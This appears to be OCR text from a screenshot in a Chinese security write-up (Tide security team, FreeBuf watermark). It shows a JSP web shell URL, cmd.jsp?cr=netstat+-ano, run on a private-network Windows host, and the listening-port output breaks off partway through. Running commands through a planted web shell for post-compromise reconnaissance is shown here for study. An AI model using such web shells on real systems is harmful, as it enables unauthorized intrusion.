 192.168.3.108:8
192.168.3.108:8080/cmd/cmd.jsp?cr=netstat+-ano+
Exec
Command: netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:23 0.0.0.0:0 LISTENING 2088
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:82 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:83 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:84 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 680
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1416
TCP 0.0.0.0:1723 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1440
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1472
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2984
TCP 0.0.0.0:5432 0.0.0.0:0 LISTENING 3024
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4752
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING 4752
TCP 0.0.0.0:9990 0.0.0.0:0 LISTENING 4752
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 456
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 852
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 888
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 1132
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 560
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
REEBUF
Tide安全团队